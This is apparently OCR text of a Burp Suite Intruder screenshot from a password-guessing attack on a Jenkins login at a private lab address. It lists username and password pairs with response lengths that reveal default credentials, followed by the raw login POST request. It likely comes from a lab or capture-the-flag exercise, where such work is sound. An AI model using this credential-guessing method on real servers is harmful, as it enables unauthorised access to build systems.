 3. Intruder attack of http://192.168.0.200:8080
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
13 jenkins jenkins 302 182
17 Jenkins jenkins 302 182
34 admin Admin 302 405
102 administrator Butler 302 405
2 jenkins admin 302 406
3 administrator admin 302 406
4 Admin admin 302 406
6 Jenkins admin 302 406
7 User admin 302 406
11 BUTLER admin 302 406
12 admin jenkins 302 406
18 User jenkins 302 406
24 jenkins administrator 302 406
Request Response
Pretty Raw Hex
\n
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.0.200:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.0.200:8080
10 Connection: keep-alive
11 Referer: http://192.168.0.200:8080/login?from=%2F
12 Upgrade-Insecure-Requests: 1
13
14 j_username=Jenkins&j_password=jenkins&from=%2F&Submit=Sign+in
Search
0 highlights
Finished